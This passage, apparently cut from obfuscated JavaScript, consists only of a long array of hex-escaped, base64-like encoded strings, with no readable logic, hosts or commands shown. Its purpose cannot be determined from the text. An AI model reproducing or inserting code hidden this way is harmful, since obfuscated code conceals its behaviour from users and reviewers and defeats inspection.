x44\x6f\x46\x44\x44\x6d\x79\x30\x3d','\x65\x42\x62\x44\x71\x67\x6f\x47\x41\x63\x4f\x4e\x77\x72\x6b\x4a','\x77\x70\x2f\x44\x6b\x51\x6c\x57\x4e\x47\x38\x3d','\x47\x63\x4b\x65\x77\x70\x76\x43\x76\x38\x4b\x4f\x77\x34\x77\x71\x77\x36\x6b\x38\x51\x68\x6c\x37\x77\x71\x76\x44\x67\x63\x4b\x59\x65\x51\x3d\x3d','\x77\x37\x7a\x43\x68\x4d\x4f\x4f\x59\x6c\x63\x3d','\x77\x71\x6c\x47\x53\x31\x44\x43\x72\x43\x41\x3d','\x4c\x73\x4b\x46\x4a\x63\x4f\x63\x41\x51\x42\x6f\x77\x37\x44\x44\x72\x4d\x4b\x6b\x77\x71\x50\x44\x76\x79\x62\x43\x68\x33\x37\x44\x72\x63\x4b\x4e','\x52\x4d\x4f\x38\x77\x72\x50\x44\x75\x63\x4b\x4b','\x77\x71\x49\x70\x53\x46\x6e\x44\x71\x63\x4f\x4f\x65\x41\x3d\x3d','\x58\x6c\x51\x68\x77\x35\x51\x75\x77\x35\x56\x76\x4a\x52\x73\x58\x77\x70\x41\x59\x41\x51\x6a\x44\x70\x38\x4f\x63\x77\x72\x34\x66\x77\x34\x74\x6b\x53\x38\x4f\x4d\x77\x36\x67\x48\x77\x72\x72\x44\x76\x67\x38\x3d','\x4f\x32\x49\x2b\x77\x71\x55\x70','\x77\x70\x2f\x43\x71\x31\x55\x3d','\x41\x63\x4b\x57\x5a\x78\x78\x36\x51\x77\x3d\x3d','\x46\x41\x59\x75\x5a\x4d\x4f\x45\x55\x73\x4f\x46\x77\x35\x41\x50\x77\x34\x70\x63\x77\x72\x63\x30\x77\x34\x50\x43\x75\x73\x4b\x63\x77\x6f\x74\x6a','\x77\x36\x41\x45\x77\x6f\x66\x44\x67\x38\x4b\x39','\x4a\x6b\x6e\x43\x6e\x4d\x4b\x57\x63\x46\x4e\x51\x77\x36\x49\x3d','\x5a\x4d\x4b\x78\x77\x6f\x6a\x44\x6d\x52\x38\x37\x77\x37\x2f\x44\x69\x43\x35\x4a\x77\x6f\x33\x43\x74\x51\x56\x6a\x52\x56\x6e\x44\x76\x4d\x4f\x6b\x77\x35\x30\x3d','\x77\x36\x44\x44\x6a\x42\x74\x52\x77\x71\x59\x6b\x77\x71\x58\x43\x6a\x77\x77\x3d','\x4f\x51\x37\x43\x76\x46\x59\x67\x66\x73\x4f\x43\x77\x70\x31\x48\x5a\x63\x4f\x47\x61\x38\x4f\x51\x77\x37\x6f\x57\x47\x73\x4f\x42','\x62\x67\x37\x44\x69\x78\x78\x7a\x77\x35\x5a\x44\x77\x6f\x58\x44\x6b\x44\x6f\x2b\x77\x6f\x33\x43\x72\x41\x3d\x3d','\x77\x6f\x58\x43\x76\x63\x4f\x74\x77\x35\x77\x37\x77\x72\x41\x3d','\x77\x36\x44\x44\x6a\x42\x74\x65\x77\x72\x30\x35\x77\x6f\x62\x43\x75\x44\x49\x3d','\x77\x35\x62\x44\x6f\x78\x77\x35\x47\x63\x4b\x6c','\x77\x70\x77\x70\x55\x48\x62\x44\x70\x73\x4f\x58\x63\x73\x4f\x6a','\x56\x63\x4b\x65\x4c\x7a\x67\x70\x77\x71\x77\x3d','\x77\x36\x6e\x43\x68\x4d\x4f\x4f\x65\x32\x49\x62\x53\x47\x52\x71\x66\x73\x4b\x72','\x54\x7a\x6f\x4b\x77\x6f\x78\x2f\x77\x37\x49\x3d','\x50\x38\x4b\x4b\x77\x70\x49\x68\x77\x71\x31\x2b','\x77\x37\x4c\x44\x6b\x52\x42\x47\x77\x71\x41\x2b','\x77\x6f\x50\x44\x69\x41\x35\x42\x4a\x57\x51\x3d','\x58\x30\x55\x79\x77\x34\x38\x6f','\x4d\x31\x33\x43\x6c\x4d\x4b\x52\x59\x6b\x38\x3d','\x49\x73\x4f\x39\x77\x6f\x63\x3d','\x77\x36\x55\x6d\x53\x77\x6c\x36\x47\x41\x3d\x3d','\x77\x72\x70\x43\x77\x35\x33\x43\x74\x44\x72\x43\x75\x67\x3d\x3d','\x77\x70\x49\x37\x77\x72\x58\x43\x69\x38\x4f\x62\x59\x41\x3d\x3d','\x77\x71\x55\x55\x77\x36\x50\x43\x76\x46\x38\x74\x77\x71\x62\x44\x75\x77\x6b\x3d','\x77\x37\x70\x44\x57\x73\x4b\x70\x77\x72\x45\x47','\x63\x4d\x4b\x49\x77\x6f\x68\x57\x77\x71\x77\x6e\x77\x72\x66\x44\x6e\x73\x4f\x48\x52\x6b\x59\x57','\x77\x71\x45\x62\x77\x36\x2f\x43\x76\x45\x51\x7a','\x56\x63\x4b\x50\x77\x70\x44\x44\x6d\x52\x38\x79\x77\x37\x2f\x44\x69\x6a\x30\x56\x77\x70\x38\x3d','\x49\x38\x4f\x64\x77\x36\x74\x32\x53\x44\x30\x3d','\x56\x73\x4f\x79\x77\x72\x4c\x44\x6a\x63\x4b\x61\x55\x63\x4b\x4b\x63\x57\x48\x43\x6c\x55\x6a\x44\x69\x4d\x4b\x46','\x77\x71\x48\x44\x75\x47\x5a\x46\x77\x37\x76\x44\x74\x51\x3d\x3d','\x56\x73\x4f\x79\x77\x72\x4c\x44\x6a\x63\x4b\x61\x55\x63\x4b\x4b\x63\x57\x48\x43\x6c\x55\x6a\x44\x69\x4d\x4b\x46\x49\x4d\x4b\x49\x77\x71\x54\x43\x6a\x6b\x78\x47\x77\x34\x58\x43\x6b\x73\x4b\x67\x4c\x67\x3d\x3d','\x4c\x42\x72\x43\x6f\x45\x49\x39\x59\x77\x3d\x3d','\x44\x4d\x4b\x44\x77\x36\x6a\x43\x6f\x63\x4f\x69\x77\x35\x2f\x43\x6e\x33\x44\x44\x73\x38\x4f\x7a\x77\x34\x4d\x55\x77\x6f\x34\x38\x58\x63\x4b\x45\x47\x63\x4f\x2f\x42\x4d\x4f\x32\x4a\x6d\x38\x3d','\x62\x4d\x4b\x53\x63\x47\x2f\x43\x6a\x38\x4b\x66\x77\x72\x67\x51\x57\x77\x46\x30\x77\x36\x46\x38\x77\x37\x77\x78\x59\x63\x4f\x37\x77\x71\x58\x44\x73\x44\x63\x56\x5a\x38\x4b\x51\x54\x38\x4b\x55\x4a\x57\x6e\x43\x6c\x4d\x4b\x70\x77\x36\x45\x3d','\x4b\x48\x73\x37\x77\x71\x4d\x34\x77\x6f\x4d\x3d','\x45\x73\x4f\x53\x77\x6f\x4a\x67\x77\x36\x39\x4e\x42\x6a\x39\x51\x77\x6f\x66\x43\x70\x38\x4f\x6b\x48\x63\x4f\x34\x77\x36\x34\x43\x62\x73\x4b\x31\x50\x30\x51\x72','\x59\x63\x4f\x78\x58\x38\x4b\x4a\x46\x53\x48\x43\x6a\x68\x4e\x2b\x46\x4d\x4b\x6b\x4d\x79\x62\x44\x76\x44\x52\x68\x44\x4d\x4f\x67\x56\x4d\x4b\x6b\x4c\x63\x4b\x52\x56\x73\x4b\x33\x77\x72\x7a\x44\x6c\x73\x4f\x54\x77\x34\x6e\x44\x73\x30\x62\x43\x67\x78\x39\x6f\x77\x70\x76\x43\x72\x4d\x4f\x57\x77\x6f\x6b\x3d','\x4c\x4d\x4b\x65\x64\x33\x6e\x43\x76\x63\x4b\x62\x77\x71\x55\x41\x48\x7a\x68\x48\x77\x37\x64\x71\x77\x36\x73\x68\x66\x4d\x4f\x69\x77\x72\x58\x44\x76\x54\x4d\x70\x54\x73\x4b\x2f\x55\x4d\x4b\x65\x4d\x33\x48\x43\x6c\x41\x3d\x3d','\x51\x6b\x6a\x44\x6d\x63\x4b\x64\x50\x6a\x6e\x44\x6d\x6d\x6c\x61\x41\x63\x4b\x31\x54\x56\x33\x44\x75\x63\x4b\x70','\x62\x63\x4b\x46\x65\x6d\x6e\x43\x6c\x73\x4b\x4a','\x77\x72\x55\x38\x53\x6d\x54\x44\x6f\x63\x4f\x4d\x63\x77\x3d\x3d','\x54\x53\x34\x4d\x77\x70\x31\x71\x77\x36\x30\x79\x65\x6a\x44\x44\x73\x4d\x4f\x36\x45\x63\x4b\x64\x77\x34\x6b\x3d','\x77\x35\x45\x53\x77\x71\x66\x43\x6c\x38\x4b\x6f\x77\x35\x77\x3d','\x42\x63\x4b\x61\x77\x70\x7a\x43\x6f\x38\x4b\x41\x77\x35\x38\x37','\x59\x73\x4f\x79\x55\x38\x4b\x65\x47\x53\x6a\x44\x6a\x68\x63\x69\x58\x38\x4b\x6b\x4d\x6a\x62\x44\x6b\x41\x3d\x3d','\x52\x46\x37\x44\x70\x48\x62\x44\x76\x38\x4b\x79','\x65\x63\x4b\x66\x77\x71\x68\x32\x62\x73\x4b\x46\x46\x67\x3d\x3d','\x65\x41\x6a\x44\x6e\x54\x52\x32\x77\x34\x42\x2b\x77\x71\x66\x44\x6b\x44\x77\x69','\x64\x38\x4f\x37\x54\x63\x4b\x4a\x45\x54\x62\x43\x68\x55\x39\x33\x56\x73\x4b\x30\x63\x47\x77\x3d','\x77\x37\x58\x43\x6b\x78\x35\x50\x77\x34\x70\x70','\x77\x35\x50\x44\x6a\x42\x51\x3d','\x43\x73\x4b\x66\x5a\x68\x6c\x76\x52\x32\x46\x76\x4a\x53\x59\x32\x63\x38\x4b\x68\x77\x70\x48\x43\x67\x42\x51\x6c\x65\x41\x3d\x3d','\x63\x51\x6a\x43\x76\x67\x3d\x3d','\x77\x37\x63\x33\x54\x42\x35\x68\x48\x48\x48\x43\x70\x6c\x72\x43\x74\x58\x45\x58\x77\x70\x7a\x43\x69\x73\x4b\x65\x57\x63\x4b\x6b','\x77\x6f\x2f\x44\x75\x4d\x4f\x45\x77\x6f\x72\x44\x73\x51\x3d\x3d','\x58\x79\x44\x43\x6e\x38\x4b\x4a\x50\x4d\x4b\x72\x63\x6d\x41\x3d','\x77\x36\x54\x43\x68\x4d\x4f\x55\x66\x6c\x55\x53\x58\x57\x56\x73\x50\x38\x4b\x6c\x4b\x73\x4f\x32\x47\x63\x4f\x4a\x48\x68\x39\x68','\x77\x70\x7a\x44\x6f\x63\x4f\x42\x77\x6f\x7a\x44\x6f\x47\x30\x3d','\x59\x38\x4b\x4e\x77\x70\x74\x7a\x77\x71\x6b\x6f\x77\x6f\x44\x44\x69\x41\x3d\x3d','\x77\x37\x6e\x44\x69\x41\x39\x63\x77\x72\x4d\x73\x77\x71\x66\x43\x68\x51\x78\x30\x63\x6b\x76\x43\x6a\x73\x4b\x74\x77\x71\x59\x3d','\x54\x6c\x58\x44\x72\x6e\x58\x44\x76\x67\x3d\x3d','\x77\x71\x72\x44\x6f\x58\x6c\x66\x77\x36\x6a\x44\x70\x38\x4b\x4f\x49\x68\x76\x43\x69\x4d\x4b\x33\x77\x72\x64\x33\x53\x78\x2f\x43\x6b\x52\x5a\x74\x44\x73\x4f\x77','\x45\x31\x45\x61\x64\x31\x4a\x4e\x77\x37\x66\x43\x6a\x6d\x6e\x43\x6b\x41\x3d\x3d','\x46\x41\x59\x75\x5a\x4d\x4f\x45\x55\x73\x4f\x46\x77\x35\x41\x50\x77\x34\x70\x41\x77\x72\x6f\x37\x77\x35\x44\x43\x71\x63\x4b\x53\x77\x70\x35\x72\x51\x63\x4f\x4b\x4d\x52\x37\x43\x76\x77\x3d\x3d','\x59\x42\x62\x44\x73\x42\x59\x45','\x48\x4d\x4f\x69\x77\x37\x41\x3d','\x77\x71\x6a\x44\x6f\x57\x46\x52\x77\x37\x72\x44\x70\x38\x4b\x64\x4b\x41\x3d\x3d','\x66\x56\x6a\x44\x6e\x4d\x4b\x62\x4f\x44\x37\x43\x68\x79\x78\x4a\x48\x63\x4b\x30\x46\x6b\x50\x44\x76\x38\x4b\x70\x77\x71\x37\x43\x6b\x38\x4f\x7a\x77\x72\x63\x5a\x77\x37\x4d\x77\x4c\x4d\x4f\x50\x4c\x63\x4b\x72','\x58\x53\x37\x43\x6f\x4d\x4b\x49\x4b\x77\x3d\x3d','\x77\x71\x72\x44\x74\x57\x4a\x55\x77\x36\x72\x44\x74\x4d\x4b\x37','\x57\x38\x4b\x44\x50\x7a\x67\x3d','\x77\x36\x34\x72\x54\x78\x68\x72\x47\x52\x34\x3d','\x5a\x63\x4b\x49\x77\x71\x6c\x79\x66\x38\x4b\x65','\x77\x72\x35\x4b\x77\x35\x58\x43\x73\x53\x66\x43\x70\x4d\x4f\x2b\x4d\x63\x4f\x2f\x42\x43\x35\x45\x77\x72\x52\x67\x61\x38\x4f\x58\x44\x38\x4f\x35\x52\x53\x6b\x3d','\x4a\x63\x4b\x78\x77\x36\x48\x43\x75\x4d\x4f\x69','\x77\x35\x7a\x44\x72\x67\x45\x76\x48\x38\x4b\x42\x77\x35\x48\x44\x6e\x63\x4b\x54\x77\x70\x67\x3d','\x58\x53\x73\x4e\x77\x70\x74\x6b\x77\x37\x59\x79\x5a\x79\x44\x44\x74\x63\x4f\x71\x43\x73\x4b\x6e\x77\x34\x6c\x75\x77\x6f\x62\x43\x71\x69\x48\x44\x73\x73\x4f\x47\x77\x37\x67\x3d','\x77\x35\x7a\x43\x68\x73\x4b\x58\x77\x72\x35\x44','\x61\x48\x33\x44\x68\x41\x3d\x3d','\x58\x55\x2f\x44\x67\x73\x4b\x62\x4b\x51\x4c\x44\x6a\x43\x35\x4c\x44\x4d\x4b\x7a','\x77\x72\x35\x4b\x77\x35\x58\x43\x73\x53\x66\x43\x70\x4d\x4f\x2b\x43\x63\x4f\x76\x45\x67\x78\x36\x77\x72\x46\x73\x59\x63\x4f\x48\x41\x73\x4b\x32\x45\x58\x63\x6c\x77\x35\x48\x44\x6f\x41\x51\x67\x44\x79\x42\x34','\x43\x4d\x4b\x4c\x59\x41\x68\x36\x57\x41\x3d\x3d','\x77\x34\x66\x43\x6a\x68\x56\x37\x77\x37\x4a\x49\x42\x68\x50\x44\x6e\x6b\x72\x43\x6f\x73\x4f\x71\x77\x70\x34\x38\x59\x38\x4f\x47\x77\x34\x66\x43\x76\x63\x4f\x7a\x77\x37\x6e\x44\x6c\x67\x3d\x3d','\x77\x36\x68\x53\x58\x63\x4b\x2b\x77\x71\x6f\x43\x77\x72\x7a\x44\x68\x4d\x4f\x45\x77\x71\x50\x44\x75\x44\x6a\x44\x72\x38\x4f\x73\x77\x70\x33\x44\x74\x51\x76\x43\x67\x58\x41\x32\x46\x38\x4f\x4e\x77\x70\x66\x43\x6a\x4d\x4b\x35\x55\x56\x72\x44\x68\x53\x6f\x3d','\x4a\x63\x4f\x4b\x77\x36\x78\x32\x53\x44\x7a\x43\x6a\x6d\x78\x36\x4c\x51\x49\x3d','\x4f\x63\x4f\x69\x77\x71\x5a\x78\x77\x37\x39\x41\x47\x6a\x45\x3d','\x77\x6f\x45\x32\x56\x33\x76\x44\x72\x63\x4f\x43\x63\x38\x4b\x6d\x4a\x6c\x72\x44\x75\x56\x44\x44\x73\x38\x4f\x63\x41\x79\x49\x41\x48\x6c\x4d\x44\x44\x7a\x7a\x44\x68\x73\x4f\x69\x77\x70\x37\x44\x6c\x53\x4c\x43\x6a\x32\x7a\x43\x6e\x4d\x4f\x76\x77\x71\x67\x6b\x77\x72\x7a\x43\x6c\x73\x4f\x47\x54\x79\x77\x36\x77\x35\x6c\x55\x51\x44\x49\x6a\x77\x72\x58\x44\x74\x38\x4f\x71\x4d\x4d\x4b\x65\x77\x70\x74\x5a\x52\x63\x4b\x6d\x77\x36\x6f\x42\x63\x56\x35\x6c\x77\x71\x48\x43\x6d\x30\x44\x43\x74\x63\x4b\x73\x77\x71\x38\x42\x55\x73\x4f\x4e\x66\x42\x70\x59\x77\x72\x62\x44\x70\x68\x51\x51\x77\x71\x31\x75\x77\x72\x6f\x32\x4f\x32\x67\x68\x41\x38\x4b\x2f\x77\x71\x4d\x3d','\x77\x71\x6c\x43\x53\x55\x48\x43\x70\x67\x3d\x3d','\x4f\x63\x4f\x45\x64\x67\x3d\x3d','\x47\x38\x4f\x36\x58\x41\x3d\x3d','\x41\x73\x4b\x52\x77\x6f\x6e\x43\x73\x38\x4b\x50\x77\x34\x51\x77\x77\x36\x4d\x71','\x77\x72\x4c\x44\x70\x58\x31\x46\x77\x36\x62\x44\x71\x63\x4b\x55\x50\x67\x3d\x3d','\x49\x45\x44\x43\x6a\x38\x4b\x52\x66\x31\x4e\x4d\x77\x37\x77\x3d','\x62\x73\x4b\x53\x77\x6f\x70\x56','\x77\x37\x54\x43\x68\x42\x52\x4a\x77\x35\x4e\x2f\x44\x51\x6e\x43\x6c\x45\x76\x43\x76\x38\x4f\x67\x77\x6f\x55\x32\x52\x63\x4f\x48\x77\x35\x33\x43\x68\x4d\x4f\x35\x77\x36\x58\x44\x68\x77\x3d\x3d','\x41\x63\x4b\x65\x77\x6f\x48\x43\x6f\x38\x4b\x4d','\x43\x63\x4b\x63\x61\x67\x35\x6a\x54\x6c\x74\x7a\x41\x54\x70\x76\x4b\x77\x3d\x3d','\x4c\x42\x54\x43\x71\x46\x31\x6e\x5a\x4d\x4f\x79\x77\x71\x74\x4c\x59\x38\x4f\x4b\x61\x38\x4f\x44\x77\x72\x74\x51\x57\x73\x4f\x65\x48\x58\x59\x6b\x77\x34\x49\x38','\x77\x6f\x37\x44\x68\x6a\x4e\x52\x4d\x6e\x55\x32\x77\x35\x67\x3d','\x77\x34\x54\x43\x68\x73\x4b\x4e\x77\x71\x4a\x42\x4a\x77\x41\x75\x49\x73\x4f\x4a\x77\x70\x76\x43\x75\x73\x4b\x72\x77\x37\x70\x65\x4d\x63\x4b\x79\x64\x48\x4d\x68\x77\x37\x49\x7a\x47\x58\x49\x3d','\x77\x36\x49\x2b\x62\x38\x4b\x4a\x77\x36\x6f\x3d','\x77\x71\x70\x4d\x77\x35\x58\x43\x75\x79\x33\x43\x73\x4d\x4b\x6b\x4e\x38\x4f\x6c\x48\x67\x3d\x3d','\x65\x4d\x4b\x6b\x77\x6f\x6f\x3d','\x62\x4d\x4b\x59\x5a\x58\x50\x43\x67\x63\x4b\x66\x77\x6f\x49\x64\x42\x54\x73\x3d','\x62\x73\x4b\x49\x66\x58\x6e\x43\x6c\x73\x4b\x54\x77\x72\x6b\x4b','\x65\x38\x4b\x65\x59\x58\x2f\x43\x68\x38\x4b\x55\x77\x37\x67\x54\x48\x44\x70\x66\x77\x37\x34\x3d','\x44\x41\x59\x30\x65\x4d\x4f\x47','\x77\x72\x50\x44\x71\x57\x74\x43\x77\x36\x63\x3d','\x77\x72\x70\x41\x77\x34\x6e\x43\x73\x43\x33\x43\x76\x63\x4f\x2b\x4e\x73\x4f\x76\x47\x53\x78\x65\x77\x70\x63\x3d','\x46\x63\x4f\x72\x55\x53\x2f\x44\x73\x67\x3d\x3d','\x57\x73\x4f\x34\x77\x72\x62\x44\x71\x38\x4b\x48\x55\x51\x3d\x3d','\x77\x6f\x58\x43\x71\x73\x4f\x6c\x77\x35\x38\x6d','\x50\x56\x56\x69\x66\x41\x41\x56','\x4d\x30\x72\x43\x6e\x4d\x4b\x53\x66\x32\x4e\x30\x77\x36\x70\x77\x53\x57\x55\x79\x77\x35\x51\x78\x77\x35\x54\x44\x6c\x67\x3d\x3d','\x62\x38\x4b\x6f\x77\x70\x66\x44\x67\x77\x77\x70','\x77\x72\x70\x4d\x52\x45\x54\x43\x71\x67\x30\x79\x77\x70\x37\x44\x6a\x4d\x4f\x67\x4a\x57\x5a\x5a\x64\x73\x4b\x76','\x53\x68\x58\x44\x6c\x67\x5a\x78\x77\x34\x41\x3d','\x77\x37\x58\x43\x68\x43\x42\x5a\x77\x35\x78\x59\x45\x52\x4c\x44\x6a\x56\x7a\x43\x74\x63\x4f\x78\x77\x72\x51\x79\x55\x38\x4f\x5a\x77\x34\x6a\x43\x76\x63\x4f\x31\x77\x36\x6e\x44\x68\x38\x4f\x45','\x77\x71\x44\x43\x6c\x45\x34\x46\x55\x38\x4f\x6d','\x52\x38\x4b\x50\x4b\x43\x38\x79\x77\x71\x67\x6d\x4a\x4d\x4f\x44\x77\x35\x62\x44\x74\x6c\x31\x6a\x77\x6f\x59\x76\x49\x43\x7a\x43\x76\x4d\x4b\x79','\x56\x55\x30\x2b\x77\x34\x34\x39\x77\x34\x63\x3d','\x65\x6e\x50\x44\x73\x73\x4b\x36\x48\x67\x54\x44\x74\x67\x52\x67\x4a\x63\x4b\x55\x62\x51\x3d\x3d','\x77\x37\x37\x43\x69\x67\x46\x56\x77\x35\x6c\x37\x46\x78\x4c\x44\x69\x41\x48\x43\x76\x63\x4f\x71\x77\x70\x30\x2b\x64\x4d\x4f\x51\x77\x35\x6e\x43\x72\x4d\x4f\x6c\x77\x71\x2f\x44\x6a\x73\x4f\x54\x77\x72\x45\x2b\x47\x38\x4f\x6f\x77\x70\x42\x72\x77\x6f\x45\x3d','\x66\x73\x4b\x63\x66\x32\x2f\x43\x68\x77\x3d\x3d','\x57\x38\x4f\x71\x77\x71\x63\x3d','\x46\x77\x34\x31\x61\x4d\x4f\x33\x53\x73\x4f\x42\x77\x35\x6f\x4f','\x52\x79\x72\x43\x6f\x73\x4b\x61\x4f\x73\x4b\x71','\x58\x6c\x51\x68\x77\x35\x51\x75\x77\x35\x56\x76\x4a\x52\x73\x58\x77\x70\x41\x59\x41\x51\x6a\x44\x70\x38\x4f\x63\x77\x72\x34\x66\x77\x34\x74\x6b\x53\x38\x4f\x4d\x77\x36\x67\x48\x77\x72\x72\x44\x76\x67\x30\x3d','\x77\x72\x49\x58\x53\x67\x3d\x3d','\x51\x4d\x4b\x4b\x4d\x79\x77\x30\x77\x72\x46\x37','\x4a\x4d\x4b\x35\x77\x36\x50\x43\x71\x63\x4f\x6f\x77\x34\x62\x44\x6d\x47\x4c\x44\x73\x73\x4f\x44\x77\x36\x67\x78\x77\x71\x63\x33\x5a\x38\x4b\x49\x43\x51\x3d\x3d','\x62\x73\x4b\x42\x77\x71\x68\x33\x61\x73\x4b\x61\x4d\x63\x4b\x30\x48\x51\x34\x3d','\x77\x36\x34\x2f\x56\x42\x4e\x70\x43\x69\x76\x43\x76\x55\x66\x44\x69\x48\x41\x57\x77\x70\x44\x43\x6c\x73\x4b\x34\x46\x73\x4f\x6f\x77\x6f\x55\x36\x77\x34\x6c\x7a\x61\x63\x4f\x6c\x49\x63\x4b\x6f\x77\x70\x6c\x35\x77\x37\x58\x44\x72\x58\x54\x44\x6a\x4d\x4f\x30\x61\x38\x4f\x79\x4f\x79\x48\x43\x70\x38\x4f\x4f\x43\x67\x3d\x3d','\x4d\x4d\x4f\x45\x77\x36\x35\x77\x57\x51\x3d\x3d','\x77\x36\x4d\x57\x77\x6f\x37\x44\x68\x4d\x4b\x5a\x77\x71\x50\x44\x69\x73\x4b\x43\x65\x41\x77\x4f\x47\x6e\x77\x3d','\x77\x36\x49\x73\x51\x78\x52\x71\x47\x41\x3d\x3d','\x77\x37\x4c\x43\x6d\x52\x5a\x53\x77\x35\x6f\x3d','\x77\x37\x6f\x2b\x64\x63\x4b\x56\x77\x36\x68\x4a\x47\x38\x4b\x39\x77\x35\x42\x50\x64\x41\x4e\x4a\x77\x34\x56\x37\x77\x34\x62\x43\x72\x38\x4b\x72\x77\x72\x33\x44\x68\x4d\x4b\x43\x4d\x30\x2f\x44\x73\x78\x4c\x43\x69\x6e\x52\x48\x77\x37\x62\x44\x69\x38\x4b\x61\x46\x4d\x4f\x4b\x77\x71\x48\x44\x6f\x73\x4b\x47\x61\x32\x52\x31','\x77\x72\x50\x43\x6a\x55\x73\x44\x51\x67\x3d\x3d','\x58\x7a\x45\x47\x77\x6f\x31\x4b\x77\x36\x5a\x35\x5a\x69\x48\x44\x68\x63\x4f\x75\x44\x4d\x4b\x4f','\x77\x37\x59\x74\x59\x73\x4b\x53\x77\x36\x74\x62','\x77\x36\x49\x73\x51\x78\x52\x71','\x77\x36\x54\x43\x68\x4d\x4f\x55\x66\x6c\x55\x53\x58\x57\x56\x73\x50\x38\x4b\x7a\x4b\x63\x4f\x6d\x4b\x4d\x4f\x6b\x47\x41\x6c\x38\x47\x63\x4f\x73\x77\x34\x4a\x57\x61\x54\x6a\x43\x6d\x33\x31\x31\x77\x34\x58\x43\x73\x52\x63\x55\x45\x31\x6c\x47\x77\x72\x54\x44\x6f\x38\x4f\x74\x63\x33\x45\x3d','\x66\x38\x4b\x6a\x77\x70\x76\x44\x67\x6a\x6b\x39\x77\x36\x37\x44\x69\x53\x67\x6a\x77\x70\x76\x43\x70\x41\x59\x3d','\x61\x73\x4b\x50\x63\x6e\x54\x43\x68\x73\x4b\x4a','\x51\x31\x54\x44\x72\x47\x76\x44\x72\x77\x3d\x3d','\x58\x73\x4b\x48\x4d\x43\x49\x36\x77\x72\x35\x38\x41\x38\x4f\x34\x77\x72\x7a\x44\x67\x6e\x52\x59\x77\x72\x34\x46\x41\x68\x37\x43\x74\x4d\x4f\x47\x77\x36\x6b\x72\x77\x35\x37\x44\x70\x56\x59\x64\x77\x72\x51\x33\x51\x46\x54\x43\x75\x6e\x62\x44\x6d\x52\x78\x63\x4f\x38\x4b\x48\x57\x73\x4f\x48\x77\x6f\x76\x43\x6e\x58\x62\x44\x72\x53\x70\x70\x43\x54\x73\x3d','\x63\x4d\x4b\x52\x77\x70\x74\x58\x77\x71\x77\x6e\x77\x6f\x41\x3d','\x77\x70\x4a\x4b\x52\x6b\x62\x43\x72\x43\x45\x34\x77\x6f\x44\x44\x6a\x4d\x4b\x4a\x44\x6e\x52\x52\x65\x4d\x4f\x71\x77\x37\x59\x48\x53\x69\x38\x41\x77\x70\x62\x44\x6d\x63\x4b\x2f\x77\x70\x31\x33','\x4b\x4d\x4f\x45\x77\x37\x52\x73\x57\x79\x2f\x43\x6a\x32\x42\x38\x62\x42\x4a\x33\x77\x71\x41\x70\x58\x67\x3d\x3d','\x4f\x6c\x39\x71\x65\x52\x45\x3d','\x77\x37\x6e\x44\x69\x41\x39\x63\x77\x72\x4d\x73\x77\x71\x66\x43\x68\x51\x78\x30\x61\x45\x76\x43\x69\x4d\x4b\x76\x77\x70\x4a\x39\x77\x70\x35\x4c\x4b\x44\x73\x6d\x65\x54\x33\x44\x6d\x38\x4f\x6a\x62\x58\x54\x43\x6e\x38\x4b\x4c\x43\x41\x3d\x3d','\x4e\x73\x4b\x46\x50\x38\x4f\x41\x41\x77\x3d\x3d','\x49\x31\x62\x43\x6d\x4d\x4b\x51\x56\x31\x74\x48\x77\x36\x46\x32\x5a\x47\x49\x2f\x77\x36\x45\x3d','\x77\x70\x6f\x73\x77\x72\x37\x43\x6b\x63\x4f\x44\x64\x67\x3d\x3d','\x77\x34\x54\x43\x68\x73\x4b\x4e\x77\x71\x4a\x42\x4a\x77\x41\x75\x49\x73\x4f\x4a\x77\x6f\x33\x43\x70\x73\x4b\x67\x77\x36\x5a\x36\x4e\x63\x4b\x6a\x63\x32\x67\x4c\x77\x72\x30\x31\x44\x43\x68\x6b\x62\x38\x4f\x66\x5a\x47\x51\x56\x77\x35\x72\x43\x70\x77\x3d\x3d','\x77\x72\x39\x43\x77\x35\x66\x43\x6f\x43\x30\x3d','\x47\x4d\x4b\x41\x62\x41\x6c\x50\x54\x46\x42\x70\x4f\x42\x46\x71\x4f\x73\x4b\x6e','\x64\x63\x4f\x79\x58\x63\x4b\x49\x48\x69\x76\x43\x6b\x67\x6f\x3d','\x63\x4d\x4f\x5a\x77\x72\x4e\x35\x44\x58\x7a\x43\x68\x7a\x74\x79\x63\x30\x42\x35\x77\x37\x45\x6a\x44\x73\x4f\x68\x4b\x38\x4f\x72\x48\x38\x4b\x6f\x77\x37\x48\x43\x6f\x38\x4f\x77\x77\x70\x34\x57\x77\x36\x6b\x58\x58\x58\x31\x76\x47\x41\x3d\x3d','\x77\x6f\x51\x7a\x77\x72\x44\x43\x6b\x63\x4f\x62','\x4a\x38\x4b\x55\x77\x6f\x37\x43\x6b\x73\x4f\x65\x77\x70\x70\x31\x77\x72\x38\x4c\x42\x41\x6c\x6f\x77\x72\x50\x43\x6b\x73\x4f\x47\x51\x46\x45\x39\x77\x6f\x62\x44\x6b\x68\x6a\x44\x71\x4d\x4b\x61\x77\x6f\x37\x43\x6c\x38\x4f\x69\x47\x73\x4b\x78\x4c\x30\x54\x43\x6e\x38\x4b\x42\x77\x36\x63\x47\x45\x6b\x48\x44\x75\x6e\x38\x34\x46\x41\x3d\x3d','\x5a\x38\x4f\x71\x55\x38\x4b\x64','\x77\x36\x49\x71\x54\x52\x73\x3d','\x50\x58\x59\x68\x77\x72\x67\x3d','\x64\x73\x4b\x63\x77\x6f\x4a\x46\x77\x71\x41\x3d','\x4a\x73\x4b\x65\x77\x6f\x77\x3d','\x63\x45\x66\x44\x72\x41\x3d\x3d','\x46\x63\x4f\x70\x58\x44\x6e\x43\x72\x68\x31\x4b\x77\x70\x41\x76\x77\x35\x78\x68\x53\x63\x4f\x65\x77\x70\x2f\x44\x75\x6d\x78\x79\x5a\x38\x4f\x67\x64\x57\x42\x75\x77\x35\x37\x43\x6a\x38\x4f\x67\x77\x35\x4c\x44\x73\x33\x6c\x33\x77\x36\x63\x6a\x77\x72\x44\x43\x6a\x38\x4b\x65\x77\x36\x77\x6c\x44\x38\x4b\x4d\x77\x72\x2f\x44\x74\x55\x44\x44\x6d\x38\x4b\x37\x63\x4d\x4f\x58\x53\x73\x4f\x43\x77\x37\x44\x43\x67\x7a\x54\x43\x76\x56\x34\x50\x51\x4d\x4b\x70\x4e\x63\x4b\x67\x77\x35\x59\x49\x77\x37\x44\x43\x68\x73\x4b\x65\x4d\x73\x4b\x7a\x77\x34\x4d\x3d','\x65\x68\x6a\x44\x75\x77\x3d\x3d','\x5a\x57\x6a\x44\x74\x51\x3d\x3d','\x62\x73\x4b\x61\x77\x72\x41\x3d','\x56\x38\x4b\x52\x4d\x51\x3d\x3d','\x42\x73\x4f\